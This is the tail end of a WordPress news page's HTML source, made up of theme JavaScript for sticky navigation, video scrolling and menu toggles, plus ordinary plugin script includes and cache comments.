		<div data-theiaStickySidebar-sidebarSelector='"#mvp-side-wrap,.mvp-feat1-right-wrap,.mvp-post-soc-wrap,.mvp-flex-side-wrap,.mvp-alp-side"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743910909" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.460 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 16:28:08 -->

<!-- super cache -->